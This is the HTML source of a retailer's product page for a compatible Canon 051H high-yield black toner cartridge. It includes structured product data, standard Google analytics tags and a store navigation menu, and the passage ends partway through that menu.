{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/","name":"Canon 051H Black fuzion Printer Toner , High Yield (2169C001)","sku":"3697","description":"Fuzion Canon 051H Black Printer Toner Cartridge, High Yield (2169C001) Fuzion Canon 051H Black Printer\u00a0 Toner Cartridge, High Yield (2169C001)\r\nCanon imageCLASS MF264dw, imageCLASS LBP162dw, imageCLASS MF267dw, imageCLASS MF269dw\r\nSpecifications\r\n\r\n\r\n\r\n\r\n\r\nCartridge Type\r\nToner\r\n\r\n\r\nCompatible Brand\r\nCanon\r\n\r\n\r\nCartridge Condition\r\nCompatible\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nInk &amp; Toner Yield Type\r\nHigh Yield\r\n\r\n\r\nPage Yield Per Package (Up to)\r\n4000\r\n\r\n\r\nCartridge Yield Type\r\nHigh Yield\r\n\r\n\r\nCartridge Colour\r\nBlack","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"124.3","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/","priceValidUntil":"2024-10-16T14:04:52+00:00"},"mpn":"3697","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2022-06-07T11:50:42-04:00","description":"Canon 051H Black Printer Toner Cartridge, High Yield (2169C001)","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1.jpg","width":"1000","height":"1000"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3697 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
